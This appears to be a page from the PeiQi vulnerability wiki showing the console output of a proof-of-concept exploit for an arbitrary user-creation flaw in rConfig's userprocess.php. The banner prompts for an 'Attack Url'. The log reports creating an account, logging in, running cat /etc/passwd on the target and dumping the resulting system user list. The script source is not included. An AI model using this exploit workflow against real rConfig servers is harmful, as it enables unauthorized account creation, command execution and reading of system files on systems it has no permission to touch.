 # python3 modules/poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: rConfig userprocess.php 任意用户创建漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 成功创建账户 /PQtest@92
[o] 正在登陆账户.....
[o] 正在尝试执行 cat /etc/passwd.....
[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nolog
ntp:x:38:38::/etc/ntp:/sbin/nologin
zabbix:x:997:995:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
README
PeiQi 文库